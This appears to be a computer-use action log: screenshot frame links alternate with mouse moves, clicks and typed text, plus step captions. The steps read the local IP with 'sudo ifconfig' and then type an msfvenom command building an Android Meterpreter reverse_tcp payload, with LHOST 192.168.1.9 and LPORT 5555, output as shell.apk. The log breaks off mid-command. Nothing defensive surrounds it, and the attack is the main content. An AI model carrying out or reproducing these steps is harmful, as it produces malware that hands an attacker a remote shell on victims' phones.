
mouse_move(139, 144)

mouse_move(131, 118)

mouse_move(142, 118)

mouse_move(219, 84)

mouse_move(131, 120)

mouse_move(219, 130)

Step: Run 'sudo ifconfig' with the administrator password to read the address 192.168.1.9, then head to Desktop
click(480, 510)

mouse_move(485, 372)

text(sudo ifconfig)

key(Return)

key(Return)

mouse_move(321, 31)

text(cd Desktop)

Step: From Desktop, run msfvenom for android/meterpreter/reverse_tcp with LHOST=192.168.1.9, LPORT=5555, output shell.apk
key(Return)
text(msfvenom)

text(-p)

text(android/me)

text(terpreter/)

text(reverse_)

text(tcp)

text(LHOST=192)

text(.168.1.)

text(9)

text(LPORT=)
